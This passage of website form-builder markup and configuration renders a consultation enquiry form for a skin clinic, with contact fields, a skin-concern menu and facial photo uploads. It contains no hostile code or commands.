\u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please 